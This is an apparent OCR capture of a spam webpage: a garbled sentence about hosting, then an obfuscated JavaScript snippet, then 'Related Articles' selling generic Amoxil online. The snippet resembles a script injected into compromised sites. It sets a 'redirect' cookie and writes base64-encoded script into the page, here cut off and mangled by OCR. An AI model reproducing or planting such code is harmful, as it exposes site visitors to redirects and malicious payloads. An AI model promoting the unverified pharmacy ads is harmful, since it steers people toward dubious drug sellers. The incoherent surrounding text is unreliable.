
written documents host together with LAN, that makes all the things
run a tiny bit more smoothly.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
generic Amoxil 250 mg How Much Cost * Best Rx Online
Pharmacy * Fast Delivery
Follow this link to Order Generic Amoxil (Amoxicillin) NOW! Generic
Amoxil Rating 4.7 stars, based on 381 comments Price start from
$0.44 Per pill Where To Get Generic Amoxil JapanAmoxil...
What Everybody Demands To be familiar with Regarding